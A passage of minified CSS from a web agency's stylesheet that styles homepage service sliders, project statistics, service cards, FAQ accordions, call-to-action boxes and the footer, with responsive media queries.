auto;-ms-flex:0 0 auto;flex:0 0 auto}body #w.homepage .services .slider{position:relative;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-right:7.81556em}body #w.homepage .services .item{position:relative;width:35.17em;min-width:35.17em;display:block;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:2.50098em;padding:2.96991em 2.50098em 2.50098em;margin-left:2.18836em;overflow:hidden}body #w.homepage .services .item:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);z-index:-1;content:'';opacity:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w.homepage .services .item:first-child{margin-left:0}body #w.homepage .services .item h3{color:#fff;-webkit-transition:.3s ease-in-out color;transition:.3s ease-in-out color}body #w.homepage .services .item p{margin-top:1.32864em;-webkit-transition:.3s ease-in-out color;transition:.3s ease-in-out color}body #w.homepage .services .item .tags{margin-top:1.56311em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:8.67527em;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}body #w.homepage .services .item .tags .btn{margin-right:.62524em;margin-top:.62524em}body #w.homepage .services .item .btn{position:relative;z-index:2}body #w.homepage .services .item .full-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}body #w.homepage .services .item:focus:before,body #w.homepage .services .item:hover:before{opacity:1}body #w.homepage .services .item:focus h3,body #w.homepage .services .item:focus p,body #w.homepage .services .item:hover h3,body #w.homepage .services .item:hover p{color:#0a101a}body #w.homepage .services .item:focus .btn-tag,body #w.homepage .services .item:hover .btn-tag{color:#0a101a;background-color:#0a101a;background-color:rgba(10,16,26,.08);border-color:transparent}body #w.homepage .services .item:focus .btn-tag:focus,body #w.homepage .services .item:hover .btn-tag:hover{background-color:#0a101a;background-color:rgba(10,16,26,.15)}body #w.homepage .services .item:focus .btn-full--white5,body #w.homepage .services .item:hover .btn-full--white5{background-color:#0a101a}body #w.homepage .services .item:focus .btn-full--white5:focus,body #w.homepage .services .item:hover .btn-full--white5:hover{background-color:#0a101a}@media (max-width:1023px){body #w.homepage .services{margin-top:48.8px;position:relative;height:auto}body #w.homepage .services .area{border-radius:100px;padding:98px 0 124px}body #w.homepage .services h2 span img{width:32px;margin-top:-32px;margin-right:15px}body #w.homepage .services .container>p{margin:34.8px 0;max-width:732px}body #w.homepage .services .track{margin-top:56.8px;width:auto}body #w.homepage .services .slider{overflow:auto;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:33.6px}body #w.homepage .services .item{width:540px;min-width:540px;padding:45.6px 38.4px 38.4px;margin-left:33.6px;border-radius:32px}body #w.homepage .services .item p{margin-top:20.4px}body #w.homepage .services .item .tags{margin-top:24px;height:133.2px}}@media (max-width:767px){body #w.homepage .services{margin-top:90px}body #w.homepage .services .area{padding:76px 0 78px;border-radius:40px}body #w.homepage .services h2 span img{width:24px;top:6px;margin-right:10px}body #w.homepage .services .container>p{margin:23.2px 0;max-width:488px}body #w.homepage .services .track{margin-top:50px}body #w.homepage .services .slider{padding-right:24px}body #w.homepage .services .item{width:358px;min-width:358px;padding:36px 26px 34px;margin-left:24px}body #w.homepage .services .item h3{font-size:24px}body #w.homepage .services .item p{margin-top:12px}body #w.homepage .services .item .tags{display:none}body #w.homepage .services .item .btn{margin-top:28px;background-color:#0a101a}}@media (max-width:479px){body #w.homepage .services .area{padding:66px 0 68px;border-radius:32px}body #w.homepage .services h2 span img{width:18px;margin-right:8px}body #w.homepage .services .container>p{margin:18px 0 30px}body #w.homepage .services .track{margin-top:30px}body #w.homepage .services .slider{padding-right:16px}body #w.homepage .services .item{width:308px;min-width:308px;padding:26px 16px 24px;margin-left:16px}body #w.homepage .services .item .btn{margin-top:18px}}body #w.homepage .harmonica-section{margin-top:6.64322em;margin-bottom:4.37671em}body #w.homepage .harmonica-section .top h2{max-width:11.72333em}@media (max-width:1023px){body #w.homepage .harmonica-section{margin-top:102px;margin-bottom:67.2px}}@media (max-width:767px){body #w.homepage .harmonica-section{margin-top:68px;margin-bottom:44.8px}}@media (max-width:479px){body #w.homepage .harmonica-section{margin-top:72px;margin-bottom:20px}body #w.homepage .harmonica-section .items .item:last-child{border-bottom:0}}body #w.projects .uni-header h1.with-icon img{width:.7034em}@media (max-width:1023px){body #w.projects .uni-header h1.with-icon img{width:76.2px}}@media (max-width:767px){body #w.projects .uni-header h1.with-icon img{width:50.8px}}@media (max-width:479px){body #w.projects .uni-header h1.with-icon img{width:38px}}body #w.projects .cards{margin-top:4.68933em}@media (max-width:1023px){body #w.projects .cards{margin-top:72px}}@media (max-width:767px){body #w.projects .cards{margin-top:48px}}@media (max-width:479px){body #w.projects .cards{margin-top:38px}}body #w.projects .successfull-projects{background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:3.90778em;padding-top:10.70731em;padding-bottom:9.8476em;margin-top:10.1993em;margin-bottom:7.26847em}body #w.projects .successfull-projects h2{color:#fff;text-align:center}body #w.projects .successfull-projects .numbers{margin-top:4.68933em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w.projects .successfull-projects .numbers .item{width:33%;text-align:center}body #w.projects .successfull-projects .numbers .item .box{position:relative}body #w.projects .successfull-projects .numbers .item .number{position:relative;font-size:11.72333em;font-weight:700;line-height:.76667;letter-spacing:-.05em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-stroke:4px transparent;color:#1a202a}body #w.projects .successfull-projects .numbers .item .fill{position:absolute;bottom:0;left:0;width:100%;overflow:hidden}body #w.projects .successfull-projects .numbers .item .fill .filled{position:absolute;bottom:0;left:50%;width:100%;height:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:11.72333em;font-weight:700;line-height:.76667;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:4px transparent}body #w.projects .successfull-projects .numbers .item .description{margin-top:1.71942em;color:#fff}body #w.projects .successfull-projects .logos{margin-top:5.23642em;grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,1fr)}body #w.projects .successfull-projects .companies{margin-top:5.15827em}body #w.projects .successfull-projects .companies h3{color:#afafaf}body #w.projects .successfull-projects .companies .items{margin-top:3.90778em;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.79758em;-moz-column-gap:1.79758em;column-gap:1.79758em;page-break-inside:avoid;break-inside:avoid;-webkit-column-break-inside:avoid}body #w.projects .successfull-projects .companies .item{padding:.62524em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w.projects .successfull-projects .companies .item>a,body #w.projects .successfull-projects .companies .item>span{color:#fff}body #w.projects .successfull-projects .companies .item a{position:relative;color:#fff}body #w.projects .successfull-projects .companies .item a:after{position:relative;display:inline-block;top:-.07816em;width:.66432em;height:.66432em;margin-left:.23447em;background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow-rotated/FFFFFF.1bbe56914a54.svg");content:'';opacity:1;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity;background-size:cover}body #w.projects .successfull-projects .companies .item a span{position:absolute;top:0;left:0;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;opacity:0;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity}body #w.projects .successfull-projects .companies .item a span:before{position:absolute;bottom:.15631em;left:0;width:100%;height:.07816em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);display:block;content:''}body #w.projects .successfull-projects .companies .item a span:after{position:absolute;display:block;top:.31262em;right:-1.09418em;width:.66432em;height:.66432em;background-size:cover;background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow-rotated/gradient.0e47911210d8.svg");content:''}body #w.projects .successfull-projects .companies .item a:focus,body #w.projects .successfull-projects .companies .item a:hover{color:transparent}body #w.projects .successfull-projects .companies .item a:focus:after,body #w.projects .successfull-projects .companies .item a:hover:after{opacity:0}body #w.projects .successfull-projects .companies .item a:focus span,body #w.projects .successfull-projects .companies .item a:hover span{opacity:1}@media (max-width:1023px){body #w.projects .successfull-projects{padding-top:109.6px;padding-bottom:100.8px;margin-top:104.4px;margin-bottom:74.4px;border-radius:64px}body #w.projects .successfull-projects .numbers{margin-top:48px}body #w.projects .successfull-projects .numbers .item .number{font-size:104px;letter-spacing:-4px;-webkit-text-stroke:2px transparent}body #w.projects .successfull-projects .numbers .item .fill .filled{font-size:104px;letter-spacing:-4px;-webkit-text-stroke:2px transparent}body #w.projects .successfull-projects .numbers .item .description{margin-top:17.6px}body #w.projects .successfull-projects .logos{margin-top:53.6px;grid-template-columns:repeat(3,1fr)}body #w.projects .successfull-projects .companies{margin-top:52.8px}body #w.projects .successfull-projects .companies .items{margin-top:40px;-webkit-column-gap:18.4px;-moz-column-gap:18.4px;column-gap:18.4px;-webkit-column-count:2;-moz-column-count:2;column-count:2}body #w.projects .successfull-projects .companies .item{padding:8px 0}body #w.projects .successfull-projects .companies .item a:after{width:16.2px;height:15.6px}body #w.projects .successfull-projects .companies .item a span:before{bottom:4px}body #w.projects .successfull-projects .companies .item a span:after{top:12.6px;right:-27.6px;width:16.2px;height:15.6px}}@media (max-width:767px){body #w.projects .successfull-projects{padding-top:94px;padding-bottom:96px;margin-bottom:64px;border-radius:32px}body #w.projects .successfull-projects .numbers{margin-top:40px}body #w.projects .successfull-projects .numbers .item .number{font-size:66px;letter-spacing:-2px;-webkit-text-stroke:2px transparent}body #w.projects .successfull-projects .numbers .item .fill .filled{font-size:66px;letter-spacing:-2px;-webkit-text-stroke:2px transparent}body #w.projects .successfull-projects .numbers .item .description{margin-top:12px}body #w.projects .successfull-projects .logos{margin-top:50px;grid-template-columns:repeat(2,1fr)}body #w.projects .successfull-projects .companies{margin-top:52.8px}body #w.projects .successfull-projects .companies .items{margin-top:40px;-webkit-column-gap:18.4px;-moz-column-gap:18.4px;column-gap:18.4px;-webkit-column-count:2;-moz-column-count:2;column-count:2}body #w.projects .successfull-projects .companies .item a:after{width:13.5px;height:13px}body #w.projects .successfull-projects .companies .item a span:before{bottom:3px}body #w.projects .successfull-projects .companies .item a span:after{top:5px;right:-24px;width:13.5px;height:13px}}@media (max-width:479px){body #w.projects .successfull-projects{padding-top:84px;padding-bottom:76px;margin-bottom:54px;border-radius:32px}body #w.projects .successfull-projects .numbers{margin-top:30px}body #w.projects .successfull-projects .numbers .item .number{font-size:46px;letter-spacing:0;-webkit-text-stroke:1px transparent}body #w.projects .successfull-projects .numbers .item .fill .filled{font-size:46px;letter-spacing:0;-webkit-text-stroke:1px transparent}body #w.projects .successfull-projects .numbers .item .description{margin-top:8px}body #w.projects .successfull-projects .logos{margin-top:40px}body #w.projects .successfull-projects .companies{margin-top:40px}body #w.projects .successfull-projects .companies .items{margin-top:20px;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;-webkit-column-count:2;-moz-column-count:2;column-count:2}body #w.projects .successfull-projects .companies .item a:after{width:10.8px;height:10.4px}body #w.projects .successfull-projects .companies .item a span:before{bottom:2px;height:1px}body #w.projects .successfull-projects .companies .item a span:after{top:4px;right:-20px;width:10.8px;height:10.4px}}body #w.services{position:relative}body #w.services .cards-services{margin-top:3.517em}body #w.services .cards-services .card{position:relative;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:2.50098em;padding:3.98593em 4.68933em 5.31458em 4.68933em;margin-top:3.12622em;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w.services .cards-services .card .top{position:relative}body #w.services .cards-services .card .top>img{position:absolute;top:0;right:0;width:3.75147em}body #w.services .cards-services .card .top h3{text-transform:uppercase;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w.services .cards-services .card .top h2{color:#fff;max-width:16.41267em;margin:1.17233em 0 0}body #w.services .cards-services .card .bottom{margin-top:8.98789em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}body #w.services .cards-services .card .bottom p{max-width:26.96367em;margin:0;color:#fff;color:rgba(255,255,255,.5);margin-right:.78156em}body #w.services .cards-services .card .bottom .btn{position:relative;z-index:2}body #w.services .cards-services .card:focus,body #w.services .cards-services .card:hover{border-radius:10.00391em}body #w.services .cards-services .card .full-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}body #w.services .cards-services .card:first-child{margin-top:0}@media (max-width:1023px){body #w.services .cards-services{margin-top:54px}body #w.services .cards-services .card{padding:61.2px 48px 81.6px 48px;margin-top:48px}body #w.services .cards-services .card .top h2{max-width:666px;margin:30px 72px 0 0}body #w.services .cards-services .card .top img{width:57.6px;height:57.6px}body #w.services .cards-services .card .bottom{margin-top:92px}body #w.services .cards-services .card .bottom p{max-width:513.6px}}@media (max-width:767px){body #w.services .cards-services{margin-top:36px}body #w.services .cards-services .card{border-radius:32px;padding:61.2px 36px 54.4px 36px;margin-top:32px}body #w.services .cards-services .card .top h2{max-width:666px;margin:30px 0 0 0}body #w.services .cards-services .card .top img{top:-10px;width:38.4px;height:38.4px}body #w.services .cards-services .card .bottom{margin-top:40px}body #w.services .cards-services .card:focus,body #w.services .cards-services .card:hover{border-radius:32px}}@media (max-width:479px){body #w.services .cards-services .card{padding:40px 16px 36px 16px;margin-top:16px}body #w.services .cards-services .card .top h2{margin:24px 0 0 0}body #w.services .cards-services .card .top img{top:-5px;right:10px;width:28.8px;height:28.8px}body #w.services .cards-services .card .bottom{margin-top:30px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.services .cards-services .card .bottom p{margin-right:0;margin-bottom:30px}}body #w.services .text-section{margin:12.19227em 0}body #w.services .text-section .text-box{max-width:80.891em;margin:0 auto;padding:0 3.12622em}@media (max-width:1023px){body #w.services .text-section{margin:124.8px 0}body #w.services .text-section .text-box{padding:0 40px}}@media (max-width:767px){body #w.services .text-section{margin:82px 0}}@media (max-width:479px){body #w.services .text-section{margin:62px 0}body #w.services .text-section .text-box{padding:0}}body #w.textpage .content{margin-top:5.6272em;margin-bottom:9.53498em}body #w.textpage .content section{margin-top:4.45487em}body #w.textpage .content section:first-child{margin-top:0}body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul{margin-top:.93787em;color:#fff;color:rgba(255,255,255,.5)}body #w.textpage .content ol:first-child,body #w.textpage .content p:first-child,body #w.textpage .content ul:first-child{margin-top:0}body #w.textpage .content ol li,body #w.textpage .content ul li{margin-top:1.09418em}body #w.textpage .content ol li:first-child,body #w.textpage .content ul li:first-child{margin-top:0}body #w.textpage .content ul li{position:relative;padding-left:1.95389em}body #w.textpage .content ul li:before{position:absolute;top:.39078em;left:0;width:.62524em;height:.62524em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);border-radius:50%;content:''}body #w.textpage .content ol{padding-left:1.09418em}body #w.textpage .content ol li{position:relative;padding-left:.78156em}@media (max-width:1023px){body #w.textpage .content{margin-top:86.4px;margin-bottom:146.4px}body #w.textpage .content section{margin-top:68.4px}body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul{margin-top:14.4px}body #w.textpage .content ol li,body #w.textpage .content ul li{margin-top:16.8px}body #w.textpage .content ul li{padding-left:30px}body #w.textpage .content ul li:before{top:8px;width:9.6px;height:9.6px}}@media (max-width:767px){body #w.textpage .content{margin-top:57.6px;margin-bottom:97.6px}body #w.textpage .content section{margin-top:45.6px}body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul{margin-top:9.6px}body #w.textpage .content ol li,body #w.textpage .content ul li{margin-top:11.2px}body #w.textpage .content ul li{padding-left:20px}body #w.textpage .content ul li:before{top:8px;width:6.4px;height:6.4px}body #w.textpage .content ol li{padding-left:8px}}@media (max-width:479px){body #w.textpage .content{margin-top:43.2px;margin-bottom:73.2px}body #w.textpage .content section{margin-top:34.2px}body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul{margin-top:7.2px}body #w.textpage .content ol li,body #w.textpage .content ul li{margin-top:8.4px}}body #w .cards:before{position:fixed;top:0;left:0;height:100%;width:100%;background-color:#0a101a;display:none;z-index:1;content:'';opacity:0;-webkit-transition:150ms ease-in-out opacity;transition:150ms ease-in-out opacity}body #w .cards--hover:before{display:block}body #w .cards--hover-enter:before{opacity:.8}body #w .cards .card{margin-top:2.50098em;position:relative}body #w .cards .card:first-child{margin-top:0}body #w .cards .card h2{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;color:#fff;text-align:center;width:100%;padding:0 1.56311em}body #w .cards .card .full-image{position:relative;isolation:isolate}body #w .cards .card .full-image img{-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .cards .card:focus,body #w .cards .card:hover{z-index:2}body #w .cards .card:focus .full-image,body #w .cards .card:hover .full-image{border-radius:10.00391em}body #w .cards .card:focus .full-image img,body #w .cards .card:hover .full-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}body #w .cards .card .desktop{display:block}body #w .cards .card .mobile{display:none}body #w .cards .card .name{margin-top:.93787em;color:#fff}body #w .cards .card .name span{color:#fff;color:rgba(255,255,255,.5)}body #w .cards .card .name span:before{margin-left:.15631em;margin-right:.31262em;width:.31262em;height:.31262em;border-radius:50%;background-color:#fff;display:inline-block;vertical-align:middle;content:''}body #w .cards .card--square:focus .full-image,body #w .cards .card--square:hover .full-image{border-radius:10.00391em}body #w .cards .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:2.50098em}body #w .cards .row:first-child{margin-top:0}body #w .cards .row .card{margin-top:0;margin-left:2.50098em}body #w .cards .row .card:first-child{margin-left:0}body #w .cards .row .card--square{max-width:calc(50% - 2.50098em)}@media (max-width:1023px){body #w .cards .card{margin-top:38.4px}body #w .cards .card .name span:before{margin-left:3px;margin-right:6px;width:6px;height:6px}body #w .cards .row{margin-top:38.4px}body #w .cards .row .card{margin-left:38.4px}}@media (max-width:767px){body #w .cards--hover:before{display:none}body #w .cards .container{max-width:600px}body #w .cards .card{margin-top:38px}body #w .cards .card h2{display:none}body #w .cards .card .full-image{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0;padding-bottom:67%;border-radius:32px}body #w .cards .card .desktop{display:none}body #w .cards .card .mobile{display:block;position:absolute;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}body #w .cards .card .name{margin-top:18px}body #w .cards .card .name span:before{width:5px;height:5px}body #w .cards .card:focus .full-image,body #w .cards .card:hover .full-image{border-radius:32px}body #w .cards .card--square .full-image img{display:block;position:absolute;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}body #w .cards .card--square:focus,body #w .cards .card--square:hover{border-radius:32px}body #w .cards .row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:38px}body #w .cards .row .card{width:100%;margin-left:0;margin-top:38px}body #w .cards .row .card:first-child{margin-top:0}body #w .cards .row .card--square{max-width:100%}}@media (max-width:479px){body #w .cards .card{margin-top:28px}body #w .cards .card .name{margin-top:14px}body #w .cards .row{margin-top:28px}body #w .cards .row .card{margin-top:28px}}body #w .cta-box .box{position:relative;padding:25.00978em 5.08011em 5.93982em 4.84564em;border-radius:3.90778em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-transition:.3s ease-in-out background;transition:.3s ease-in-out background;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden}body #w .cta-box .box .bg{position:absolute;top:0;left:0;width:100%;height:100%;content:'';opacity:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .cta-box .box .bg:nth-child(1){background:-webkit-linear-gradient(225.86deg,#6083ff 10.94%,#8a5dfd 94.09%);background:linear-gradient(224.14deg,#6083ff 10.94%,#8a5dfd 94.09%);-webkit-animation:opacit 20s infinite linear;animation:opacit 20s infinite linear}body #w .cta-box .box .bg:nth-child(2){background:-webkit-linear-gradient(225.86deg,#8a5dfd 10.94%,#2ecfe8 94.09%);background:linear-gradient(224.14deg,#8a5dfd 10.94%,#2ecfe8 94.09%);-webkit-animation:opacit 20s infinite linear;animation:opacit 20s infinite linear;-webkit-animation-delay:5s;animation-delay:5s}body #w .cta-box .box .bg:nth-child(3){background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-animation:opacit 20s infinite linear;animation:opacit 20s infinite linear;-webkit-animation-delay:10s;animation-delay:10s}@-webkit-keyframes opacit{0%{opacity:0}16.5%{opacity:1}33%{opacity:0}}@keyframes opacit{0%{opacity:0}16.5%{opacity:1}33%{opacity:0}}body #w .cta-box .box:before{z-index:1;position:absolute;top:4.84564em;left:4.84564em;width:3.90778em;height:3.90778em;background-size:cover;background-image:url("https://www.topinfo.cz/static/images/arrow.cb4271e46377.svg");content:''}body #w .cta-box .box .text{position:relative;z-index:2;max-width:51.89529em}body #w .cta-box .box h2{position:absolute;bottom:0;left:0;color:#0a101a;font-weight:500;font-size:5.47089em;margin:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .cta-box .box p{position:relative;z-index:2;-webkit-transition:.6s ease-in-out all;transition:.6s ease-in-out all;opacity:0;overflow:hidden;padding-top:.78156em;color:#0a101a}body #w .cta-box .box a{position:relative;z-index:3;white-space:nowrap}body #w .cta-box .box a.btn{z-index:4}body #w .cta-box .box .full-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}body #w .cta-box .box:focus h2,body #w .cta-box .box:hover h2{-webkit-transform:translateY(-2.18836em);-ms-transform:translateY(-2.18836em);transform:translateY(-2.18836em)}body #w .cta-box .box:focus p,body #w .cta-box .box:hover p{opacity:1}body #w .cta-box--3lines .box{padding-top:32.82533em}@media (max-width:1023px){body #w .cta-box .box{padding:176px 52px 60.8px 49.6px;border-radius:40px}body #w .cta-box .box:before{top:49.6px;left:49.6px;width:60px;height:60px}body #w .cta-box .box .text{margin-right:20px}body #w .cta-box .box h2{position:relative;font-size:56px;max-width:800px}body #w .cta-box .box p{max-height:100%;opacity:1;margin-bottom:32px}body #w .cta-box .box:focus h2,body #w .cta-box .box:hover h2{-webkit-transform:none;-ms-transform:none;transform:none}body #w .cta-box .box:focus p,body #w .cta-box .box:hover p{max-height:100%;opacity:1}body #w .cta-box--3lines .box{padding-top:176px}}@media (max-width:767px){body #w .cta-box .box{padding:176px 39px 45.6px 37.2px;border-radius:30px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .cta-box .box:before{top:49.6px;left:49.6px;width:60px;height:60px}body #w .cta-box .box .text{margin-right:0}body #w .cta-box .box h2{font-size:48px;letter-spacing:-3px;font-weight:400}body #w .cta-box .box p{padding-top:32px}body #w .cta-box--3lines .box{padding-top:176px}}@media (max-width:479px){body #w .cta-box .box{padding:176px 18px 48px 18px;border-radius:24px}body #w .cta-box .box:before{top:32px;left:27px;width:49px;height:49px}body #w .cta-box .box h2{font-size:48px;margin-right:0}body #w .cta-box .box p{padding-top:24px;margin-bottom:24px}body #w .cta-box--3lines .box{padding-top:176px}}body #w .faq{margin-top:3.59516em}body #w .faq .main{position:relative;border-radius:1.25049em;background-color:#fff;background-color:rgba(255,255,255,.05);padding:2.1102em 1.56311em;cursor:pointer;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .faq .main:before{position:absolute;top:2.57913em;right:2.18836em;width:1.56311em;height:1.87573em;background-image:url("https://www.topinfo.cz/static/images/icons/big-arrow/FFFFFF.30f69043d803.svg");background-size:cover;content:'';-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .faq .main:focus,body #w .faq .main:hover{background-color:#fff;background-color:rgba(255,255,255,.15)}body #w .faq .main h3{color:#fff}body #w .faq .main .area{overflow:hidden;max-height:0;opacity:0;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;padding:0}body #w .faq .main section{margin-top:2.18836em}body #w .faq .main section:first-child{margin-top:0}body #w .faq .main section h4{color:#fff}body #w .faq .main section p{margin-top:.93787em}body #w .faq .main--open:focus,body #w .faq .main--open:hover{background-color:#fff;background-color:rgba(255,255,255,.05)}body #w .faq .main--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body #w .faq .main--open .area{padding:3.04807em 0;max-height:132.86444em;opacity:1}@media (max-width:1023px){body #w .faq{margin-top:55.2px}body #w .faq .main{padding:32.4px 24px}body #w .faq .main:before{top:39.6px;right:33.6px;width:24px;height:28.8px}body #w .faq .main section{margin-top:33.6px}body #w .faq .main section p{margin-top:14.4px}body #w .faq .main--open .area{padding:46.8px 0;max-height:3400px}}@media (max-width:767px){body #w .faq{margin-top:36.8px}body #w .faq .main{padding:28px 16px;border-radius:24px}body #w .faq .main h3{font-size:24px}body #w .faq .main:before{top:32px;right:24px;width:18px;height:22px}body #w .faq .main section{margin-top:22.4px}body #w .faq .main section p{margin-top:9.6px;font-size:14px}body #w .faq .main--open .area{padding:31.2px 0;max-height:3600px}}@media (max-width:479px){body #w .faq{margin-top:27.6px}body #w .faq .main section{margin-top:16.8px}body #w .faq .main section p{margin-top:7.2px}body #w .faq .main--open .area{padding:23.4px 0;max-height:5500px}}body #w footer{margin-top:6.95584em}@media (max-width:1023px){body #w footer{margin-top:106.8px}}@media (max-width:767px){body #w footer{margin-top:71.2px}}@media (max-width:479px){body #w footer{margin-top:53.4px}}body #w footer .top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w footer .top .column h4{color:#fff}body #w footer .top .column ul{margin-top:2.89176em}body #w footer .top .column--first{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}body #w footer .top .column--first img{width:8.0891em}body #w footer .top .column .link{margin:2.34467em 0 1.95389em}body #w footer .top .column .link a{color:inherit}body #w footer .top .column .link a:focus,body #w footer .top .column .link a:hover{color:#fff}body #w footer .top .column .info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w footer .top .column .info ul{margin-top:0;margin-left:5.78351em}body #w footer .top .column .info ul:first-child{margin-left:0}body #w footer .top .column:nth-child(3){margin-left:8%}body #w footer .top .column:nth-child(4){margin-left:10.6%}body #w footer .top ul li{line-height:2.33333}body #w footer .top ul li a{color:inherit}body #w footer .top ul li a:focus,body #w footer .top ul li a:hover{color:#fff}@media (max-width:1023px){body #w footer .top{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w footer .top .column ul{margin-top:29.6px}body #w footer .top .column .link{margin:36px 0 30px}body #w footer .top .column .link a{font-size:32px}body #w footer .top .column .info{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body #w footer .top .column .info ul{width:auto;margin-top:0;margin-left:100px}body #w footer .top .column--first{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:100%;margin-bottom:44.4px}body #w footer .top .column:nth-child(3){margin-left:0}body #w footer .top .column:nth-child(4){margin-left:0}}@media (max-width:767px){body #w footer .top .column ul{margin-top:22.2px}body #w footer .top .column ul li{font-size:14px}body #w footer .top .column .link{margin:24px 0 20px}body #w footer .top .column .info{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w footer .top .column .info ul{margin-left:0}body #w footer .top .column--first{margin-bottom:29.6px}body #w footer .top .column--first>img{width:124.2px}body #w footer .top .column--first ul li{font-size:16px}body #w footer .top .column:nth-child(3){margin-left:0}body #w footer .top .column:nth-child(4){margin-left:0}}@media (max-width:479px){body #w footer .top .column{display:none}body #w footer .top .column .link{margin:18px 0}body #w footer .top .column .info{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w footer .top .column .info ul{width:100%;margin-top:18px}body #w footer .top .column .info ul li{line-height:1.4375}body #w footer .top 